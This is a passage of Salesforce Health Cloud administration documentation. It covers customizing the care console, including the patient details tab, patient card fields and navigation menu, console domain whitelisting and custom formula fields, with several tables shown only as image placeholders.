

## Customize the Care Console

Health Cloud is a managed package, installed on top of Salesforce Enterprise Edition, Performance, or Unlimited editions. While not every component or attribute in a managed package is customizable, we've given you the ability to edit the key components and attributes that you'll need to make your instance of Health Cloud fit your company's needs.

### [Health Cloud Custom Tabs](#page-5827-0)

We've delivered a set of custom tabs to help you customize the Health Cloud Console to align with how your company works with patients.

### [Customizing the Patient Details Tab](#page-5827-1)

The Patient Details tab shows patient records that are associated with the Account record. If you prefer to have the Contact record appear on the tab, you can change the settings for HcFeatureDriver in Health Cloud Settings that are part of Custom Metadata Types.

#### [Customize the Patient Card](#page-5828-0)

You can add fields to the patient card and provide care coordinators with the information they need about a patient's contact information, conditions, prescriptions, appointments, and other information from their medical records.

#### [Override Custom Labels](#page-5834-0)

The custom labels that are delivered with Health Cloud package can't be edited, but you can override them by creating a translated version of the label.

#### [Configure the Timeline View](#page-5835-0)

You can add or remove healthcare events from the timeline view to provide your care coordinators with precisely the information they need to be more effective in managing their patients.

### [Customize the Delivered Care Team Roles](#page-5838-0)

The roles that people have in the healthcare world are incredibly varied. So we've given you the flexibility to change the standard Health Cloud roles to ones that reflect how your organization works.

### [Configure Health Cloud Custom Metadata Settings](#page-5838-1)

You can add or replace fields in many of the components of Health Cloud using custom metadata.

#### [Customize Problems and Goals](#page-5839-0)

With fields sets, you can add custom fields or change the order of existing fields on the pages used to create problems and goals.

#### [Customize Tasks](#page-5840-0)

Customize the fields on the New Task page so that the field values reflect the kinds of tasks care coordinators most often assign, and use rating terminology specific to your organization.

#### [Customize the Create External Member Fields](#page-5842-0)

You can customize the fields that appear on the modal that care coordinators use to create an external care team member.

#### [Customize the Candidate Patient List View](#page-5842-1)

You can customize the fields that appear on the list view that care coordinators use to convert candidate patients to patients in Health Cloud.

#### [Configure Custom Record Types for Individuals or Groups](#page-5843-0)

Health Cloud gives you the flexibility to configure custom individual and household (group) record types. For example, custom record types let you add doctors as a type of individual or hospitals as a group record type. You can easily configure a custom record type based on the default individual or group record type provided by Health Cloud.

#### [Add Cross-Object Relationships to Customize Patient List Filter Options](#page-5843-1)

Cross-object relationships control which objects and fields appear in the filter selection options when creating patient lists.

#### [Dashboards Give Your Users Access to the Big Picture](#page-5844-0)

Set up your reporting environment, use the report builder to create a basic report, and organize your reports to make it easy to find information. You can also find great dashboard apps on the Salesforce AppExchange and add them to the console.

#### [Create a Care Plan Template](#page-5845-0)

You can create a care plan template within Salesforce by adding problems, goals, and tasks to a care plan template.

#### [Use Data Loader to Import Care Plan Templates](#page-5848-0)

Use Data Loader to make import existing care plan templates into Salesforce and make them available to care coordinators.

## <span id="page-5827-0"></span>Health Cloud Custom Tabs

We've delivered a set of custom tabs to help you customize the Health Cloud Console to align with how your company works with patients.



## <span id="page-5827-1"></span>Customizing the Patient Details Tab

The Patient Details tab shows patient records that are associated with the Account record. If you prefer to have the Contact record appear on the tab, you can change the settings for HcFeatureDriver in Health Cloud Settings that are part of Custom Metadata Types.

When you change the default settings or if you use a custom page layout, you must also modify the associated page layout. For example, to modify the Account layout, follow these steps.

- **1.** From Setup, enter *Account* in the Quick Find box, then select **Accounts**.
- **2.** Select **Edit** next to Patient Layout.
- **3.** Select the **Custom Console Components** link at the top of the page.
- **4.** In the Primary Tab Components section, add the following information to the Left Sidebar section.



## <span id="page-5828-0"></span>Customize the Patient Card

You can add fields to the patient card and provide care coordinators with the information they need about a patient's contact information, conditions, prescriptions, appointments, and other information from their medical records.



The patient card is made up of three different components:

- **•** The patient card navigation menu **(1)** that lets care coordinators navigate to the pages they need without leaving the patient card. You can [customize the items that appear in the tab navigation list](#page-5829-0) on the patient card using custom settings. So you can add a new navigation item to one of the default menu categories, or you can add a category with new child navigation options to what you already have.
- **•** The patient card header **(2)** that provides basic information on the patient as well as a thumbnail photo, if available.

The patient card header shows identification information for the patient. The following table shows the source of the information that is displayed for each patient. Fields from the patient card header aren't available for editing or other customizations.



**•** Patient contact and medical record fields **(3)** that you can add to the patient card. You can customize the patient card and [add fields](#page-5831-0) [from the source record system](#page-5831-0) so that care coordinators have the information they need to manage patients. Each field displays up to 200 characters, after which users can click Show More to expand the section and view the remaining text. There is no upper

limit to the number of fields you can add to the patient card, but we recommend no more than 15-20 fields to ensure optimal performance.

#### [Add Items to the Patient Card Navigation Menu](#page-5829-0)

You can make it quick and easy for care coordinators to navigate to the pages they need without leaving the patient card.

#### [Add Fields to the Patient Card](#page-5831-0)

You can edit the patient card view to add or remove information from EHR or other records.

## <span id="page-5829-0"></span>Add Items to the Patient Card Navigation Menu

You can make it quick and easy for care coordinators to navigate to the pages they need without leaving the patient card.

Care coordinators need quick access to the different tabs and pages that give a complete picture of a patient's records. You can configure the tab navigation menu on the patient card to open standard and custom pages or URLs as either primary or secondary tabs. Clicking an item in the menu opens a new tab or subtab related to that patient's records.



## EDITIONS

Health Cloud is available in Salesforce Classic

Available in: **Enterprise**, **Performance**, and **Unlimited** Editions

### USER PERMISSIONS

To customize the patient card navigation menu:

**•** "Manage Profiles and Permission Sets" AND "Customize Application"

You can customize the items that appear in the tab navigation list on the patient card using custom settings. So you can add a navigation item to one of the default menu categories, or a category with new child navigation options to what you already have. For example, create your own Visualforce page and add it to the navigation list or you can add a URL to another frequently used page.

Note: All navigation menu elements appear in alphabetical order. Categories are listed in alphabetical order, as are the subcategories  $\mathbb{Z}^r$ beneath them.

- **1.** From Setup, enter *Custom Settings* in the Quick Find box, then select **Custom Settings**.
- **2.** In the list of custom settings, click Manage next to the CardView Dropdown custom settings.
- **3.** Click **New** and complete the following fields:





#### **4.** Click **Save**.

Example: The following example shows how to add a subtab entitled All Medical Records to a category named Medical Records:





#### [Whitelist Domains for Health Cloud Console](#page-5831-1)

Administrators can let console users access domains outside of Salesforce. For example, you can add www.example.com to a console's whitelist so that console users can access that domain.

### <span id="page-5831-1"></span>Whitelist Domains for Health Cloud Console

Administrators can let console users access domains outside of Salesforce. For example, you can add www.example.com to a console's whitelist so that console users can access that domain.

- **1.** From Setup, enter *Apps* in the Quick Find box, then select **Apps**.
- **2.** Select a console app.
- **3.** Click **Edit**.
- **4.** In Whitelist Domains, type the domains you want users to access, and separate multiple domains by commas. You don't need to add *http://* or *https://* because those are part of a URL, not a domain.
- <span id="page-5831-0"></span>**5.** Click **Save**.

## Add Fields to the Patient Card

You can edit the patient card view to add or remove information from EHR or other records.

Watch a Demo:  $\bigcirc$  [Add Essential Information to the Patient Card](http://salesforce.vidyard.com/watch/Ph1whPP7BSDfdkLYbBbQBH)

Health Cloud delivers the patient card with the basic fields that care coordinators commonly use. You can customize the patient card and add fields from the source record system so that care coordinators have the information necessary to make informed decisions and provide excellent patient care.



Each field displays up to 200 characters, after which users can click More to expand the section and view the remaining text. There's no limit to the number of fields you can add to the patient card, but we recommend no more than 15-20 fields for optimal performance.
You can add fields from objects that come from the custom EHR tables and other objects, as well. Be sure that the objects that you're adding to the patient card are related to the Account object.



Tip: Check the Schema Builder in your org if you're unsure if an object is related to the Account object.

- **1.** From the Health Cloud Admin Home page, select the Patient Card Configuration tab, and click New.
- **2.** Enter the following:





Note: If you don't see the Language and Language Code fields on the list view, add the fields to the page layout and to the patient account lookup. Then, refresh the page by selecting All and clicking **Go!**.

### <span id="page-5833-0"></span>[Create a Custom Formula Field for the Patient Card](#page-5833-0)

You can customize the information that appears on the patient card by adding a custom filter field to a specified object.

### Create a Custom Formula Field for the Patient Card

You can customize the information that appears on the patient card by adding a custom filter field to a specified object.

By default, the patient card shows fields that provide basic medical and contact information for the patient. To add other items to the patient card or to change the information that displays from the delivered fields, create a custom formula field on the object you want to display. For example, to display medical device information, create a custom field on the EHR\_Devices object with a formula that returns the information you want to display on the patient card.

- **1.** From Setup, enter *Object* in the Quick Find box, then select **Objects**.
- **2.** Select the name of the custom object that holds the information you want to display on the patient card.
- **3.** In the Custom Fields & Relationships section of the page, click **New**.
- **4.** Select Formula as the data type and click **Next**.
- **5.** Enter a field label that identifies the custom field.
- **6.** Select Checkbox for the return type and click **Next**.

**7.** Create a formula that returns the results that you want to display on the patient card. For instructions on using the Advanced Formula tab, search for [Build a Formula Field](#page-4582-0) in the Salesforce Help & Training.

Example: The following table shows the objects and fields you can use to add information on the patient card. When there are multiple entries returned for an item, each value is separated by a vertical bar.

